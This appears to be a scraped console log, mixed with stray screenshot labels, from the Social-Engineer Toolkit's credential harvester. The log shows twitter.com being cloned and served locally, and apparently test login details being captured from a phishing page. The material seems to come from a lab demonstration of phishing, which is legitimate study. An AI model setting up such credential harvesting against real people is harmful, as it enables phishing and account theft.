 Devices
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
File System
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
Browse Network
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.29.75 - - [09/Mar/2024 11:32:53] "GET / HTTP/1.1" 200 -
192.168.29.75 - - [09/Mar/2024 11:33:00] "GET / HTTP/1.1" 200 -
192.168.29.75 - - [09/Mar/2024 11:33:26] "GET / HTTP/1.1" 200 -
192.168.29.75 - - [09/Mar/2024 11:33:34] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=bitsID@2022ac05343
POSSIBLE PASSWORD FIELD FOUND: session[password]=PhishingAttack
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.